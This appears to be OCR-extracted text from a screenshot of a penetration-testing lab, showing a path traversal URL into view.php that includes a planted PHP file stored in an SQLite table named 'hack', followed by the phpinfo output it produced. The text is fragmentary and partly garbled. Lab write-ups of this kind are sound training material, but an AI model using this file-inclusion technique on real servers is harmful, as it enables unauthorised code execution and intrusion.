 10.0.2.12/view.php?page=../../../../../usr/databases/hack.php
HTB Kali Tools Kali Docs Offensive Security Exploit-DB
SQLite format 3@ -â! ©©U tablehackhackCREATE TABLE 'hack' ('phpCode' TEXT default '
PHP Version 5.3.10-1ubuntu3.26
php
System Linux zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC
2012 x86_64
Build Date Feb 13 2017 20:21:07
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
Additional .ini files /etc/php5/apache2/conf.d/mcrypt.ini, /etc/php5/apache2/conf.d/mysql.ini,
parsed /etc/php5/apache2/conf.d/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini,
/etc/php5/apache2/conf.d/pdo_mysql.ini, /etc/php5/apache2/conf.d
/pdo_sqlite.ini, /etc/php5/apache2/conf.d/sqlite3.ini